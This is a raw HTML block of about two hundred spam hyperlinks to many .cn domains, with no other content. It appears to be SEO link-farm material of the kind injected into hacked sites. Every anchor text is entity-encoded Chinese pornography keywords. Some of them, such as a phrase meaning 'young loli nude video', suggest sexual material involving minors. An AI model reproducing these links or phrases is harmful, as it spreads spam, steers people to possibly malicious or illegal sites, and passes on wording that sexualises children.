<a href="http://www.jiahec.cn" target="_blank">&#x97E9;&#x5267;19&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x5927;&#x5C3A;&#x5EA6;&#x5267;</a>|
<a href="http://ahhwzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;www</a>|
<a href="http://www.koyen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gsumakeup.com.cn" target="_blank">&#x5728;&#x53A8;&#x623F;&#x62E8;&#x5F00;&#x5185;&#x88E4;&#x8FDB;&#x5165;&#x6BDB;&#x7247;</a>|
<a href="http://www.wfchangfeng.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.lnfhsy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.jinhechem.net.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yongwangmuye888.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://m.hsoaf.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x547B;&#x541F;&#x820C;&#x543B;&#x60C5;&#x5934;</a>|
<a href="http://m.coco-bello.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wzfly518.cn" target="_blank">&#x5973;&#x5973;&#x540C;&#x6027;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.66yf.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.kongqiguolvqi.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.waming-air.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://m.djagvs.cn" target="_blank">&#x9EC4;&#x8272;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://taipan3.cn" target="_blank">sm&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.humatech.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;av</a>|
<a href="http://m.geshigongchang.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wzkp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.gdyadu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://m.xayuneng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://m.jiugong-cn.cn" target="_blank">91&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://m.ljxmly.cn" target="_blank">99&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.astprince.cn" target="_blank">www&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.zzhe.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://njjsq.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5C0F;&#x91CE;&#x8349;</a>|
<a href="http://m.hzjkwdz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjhexin.net.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.ouwangzhaoming.cn" target="_blank">&#x4E45;&#x4E45;91</a>|
<a href="http://www.nxflfd.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4EBA;&#x59BB;</a>|
<a href="http://m.jplx.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;www&#x5927;&#x80C6;&#x9AD8;&#x6E05;</a>|
<a href="http://keyspeed.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.pyjzyq.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://www.cd-jingtong.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.ke96.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;</a>|
<a href="http://www.ywmop.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://balitech.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x8279;</a>|
<a href="http://m.yvo.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ywshiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxjianxing.com.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://ossiaway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamsum.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.yoyog.cn" target="_blank">&#x88AB;&#x95FA;&#x871C;&#x73A9;sm(&#x5973;&#x7ED1;&#x5973;)</a>|
<a href="http://www.021gongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x7CBE;&#x54C1;91&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://www.shtengqi.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://huaouda888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://m.ahyubao.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://m.tyc888.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bqkn.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjksl.cn" target="_blank">&#x7231;ai&#x5C0F;&#x89C6;&#x9891;&#x5B8C;&#x6574;&#x7248;+&#x514D;&#x8D39;</a>|
<a href="http://gtsjudy.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;aaaaaa &#x7247;</a>|
<a href="http://www.royalfruits.cn" target="_blank">&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gswl.com.cn" target="_blank">&#x516D;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://tjjiewen.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;</a>|
<a href="http://aj2000.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://m.jycl.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://regal.net.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;</a>|
<a href="http://m.sxfx.com.cn" target="_blank">&#x718A;&#x51FA;&#x6CA1;&#x4E4B;&#x53E4;&#x5B85;&#x63A2;&#x5B9D;</a>|
<a href="http://www.zkfamen.cn" target="_blank">97av&#x89C6;&#x9891;</a>|
<a href="http://m.douglas.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://wanliankeji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lonway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av</a>|
<a href="http://www.biaopaiji.com.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://m.czbrd.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://m.hzjx.net.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;av</a>|
<a href="http://www.a731it.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://tzhxrhy.com.cn" target="_blank">&#x5929;&#x5929;&#x8279;</a>|
<a href="http://m.tcsms.cn" target="_blank">&#x5C71;&#x5916;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.xgpower.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jzm888.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.001px.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.pakai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.szhlodz.cn" target="_blank">&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sifuguandao.cn" target="_blank">&#x88AB;&#x5BA4;&#x53CB;&#x73A9;&#x5C41;&#x80A1;(h)&#x7537;&#x7537;</a>|
<a href="http://www.jlszdbj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.cjysd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lxdtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.coolsoo.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.gaorenbag.cn" target="_blank">69&#x798F;&#x5229;</a>|
<a href="http://www.zmedu.com.cn" target="_blank">&#x5348;&#x591C;&#x505A;&#x7230;120&#x5206;&#x949F;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.fyhfushi.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.stoneshowroom.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sxjianxing.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x83CA;&#x7AF9;&#x5F71;&#x9662;</a>|
<a href="http://www.jinhuafang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://m.hz-ai.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://m.lzdqct.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://gekgyc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.ykckm.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://www.huaouda888.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://m.pp911.cn" target="_blank">&#x4E71;&#x6DEB;&#x89C6;&#x9891;</a>|
<a href="http://www.aamagnet.cn" target="_blank">&#x5AE9;&#x8349;&#x5AE9;&#x8349;&#x5AE9;&#x8349;&#x5AE9;&#x8349;</a>|
<a href="http://www.fstcasting.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://m.fjxiandai.com.cn" target="_blank">91&#x871C;&#x6843;</a>|
<a href="http://www.sunel.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.ebarter.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://www.fyjiean.cn" target="_blank">&#x4E0D;&#x8BB8;&#x7A7F;&#x5185;&#x88E4;&#x968F;&#x65F6;&#x6328;c&#x8C03;&#x6559;h&#x82CF;&#x7EF5;</a>|
<a href="http://loveblue.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://m.h9549.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.bjywt.com.cn" target="_blank">&#x6252;&#x5F00;&#x8DEA;&#x7740;&#x8BA9;&#x5BA2;&#x4EBA;&#x73A9;&#x7537;&#x7537;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.wzkp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.gddlcyxgs.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xingchuansb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://m.fire3.com.cn" target="_blank">&#x4E13;&#x4E1A;&#x64CD;&#x8001;&#x5916;</a>|
<a href="http://szkrd.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://m.5yr12q.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyraz.cn" target="_blank">&#x5C11;&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://szskj.com.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.szjsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://m.zjadl.cn" target="_blank">99&#x770B;&#x7247;</a>|
<a href="http://www.baitengji.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://m.xy-tec.com.cn" target="_blank">&#x6210;&#x4EBA;&#x556A;&#x556A;18&#x514D;&#x8D39;&#x6E38;&#x620F;&#x94FE;&#x63A5;</a>|
<a href="http://zn-automation.com.cn" target="_blank">&#x836B;&#x8482;&#x88AB;&#x7537;&#x4EBA;&#x6DFB;&#x8212;&#x670D;&#x4E86;&#x4E5D;&#x6D45;&#x4E00;&#x6DF1;</a>|
<a href="http://m.dgfeiyun.cn" target="_blank">18&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hbgb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://diversy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8089;&#x7F51;</a>|
<a href="http://521ah.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://osage-hk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.lianzhongfa.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ecoone.cn" target="_blank">99&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.tadiao6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.3mpet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;91</a>|
<a href="http://szfyjh168.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://jj0851.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://m.wjjindu168.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://m.csitco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://m.hycontrol.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x5973;&#x4EBA;30&#x5206;&#x949F;&#x89C6;</a>|
<a href="http://www.inter-focus.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x7F51;&#x7AD9;</a>|
<a href="http://shenhuaxjd.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.diversy.cn" target="_blank">&#x7396;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.kenubo.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://10000v.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://donton.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.hongyutech.cn" target="_blank">&#x7EFC;&#x827A;&#x556A;&#x556A;&#x4E71;&#x6DEB;h&#x6587;</a>|
<a href="http://ycqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksdfm.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.fslipin.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.gzrszx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://munster.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.douglas.net.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.home-easy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hacan.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.chislim.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hncpgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;aaa&#x7247;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xatzh.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;8</a>|
<a href="http://www.sw-net.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://m.anyujiaoyu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://wingedpower.com.cn" target="_blank">&#x4E45;&#x4E45;riav</a>|
<a href="http://m.nenem.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.juanjiong.cn" target="_blank">&#x4E45;&#x4E45;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://m.ntrysk.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://hrbhqkj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://fybpeiyin.cn" target="_blank">&#x4E71;&#x8F6E;&#x89C6;&#x9891;</a>|
<a href="http://m.dgyoucheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.wxgled.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sipivt.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.wn8866.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.xiuping.net.cn" target="_blank">&#x5C11;&#x5987;&#x7F51;</a>|
<a href="http://zobearing.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;</a>|
<a href="http://m.ztel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av</a>|
<a href="http://m.yzgaoke.cn" target="_blank">&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.liduncq.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://kingjade.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://m.coslightcom.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bjyingtai.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x704C;&#x6EE1;&#x767D;&#x6D46;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.shibohotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x731B;&#x4EA4;&#x5BCC;&#x5A46;</a>|
<a href="http://oemzy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.5yr12q.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://yajinqi.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x5F00;&#x998A;&#x4E86;&#x88D9;&#x5B50;&#x633A;&#x8FDB;</a>|
<a href="http://9yfx.cn" target="_blank">&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.gzhnc.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ahhwzs.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;</a>|
<a href="http://m.hcsjlw.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://canwon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x80A5;&#x5987;&#x505A;.&#x7230;bbww&#x89C6;&#x9891;</a>|
<a href="http://10000v.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://www.zzbright.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://www.xstcy.com.cn" target="_blank">18&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://oukefm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va&#x5929;&#x5802;&#x4EBA;&#x719F;&#x4F26;</a>|
<a href="http://www.bjpo.cn" target="_blank">&#x82B1;&#x8482;&#x8C03;&#x6559;&#x98A4;&#x6296;&#x54ED;&#x53EB;&#x6C42;&#x9976;h&#x89C6;&#x9891;</a>|
<a href="http://m.dongyangzhuce.cn" target="_blank">17c&#x5728;&#x7EBF;</a>|
<a href="http://m.h9549.cn" target="_blank">&#x8001;&#x5916;&#x51E0;&#x4E0B;&#x5C31;&#x8BA9;&#x6211;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://gzhzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzjcbz.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://m.jinxinguanggao.cn" target="_blank">&#x6210;&#x4EBA;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.55555s.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://m.wave-sensing.com.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x6218;28&#x5398;&#x7C73;&#x9ED1;&#x4EBA;</a>|
<a href="http://m.d705.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://m.zhuonang.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://zxrack.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://fangyuangx.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuzhu88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
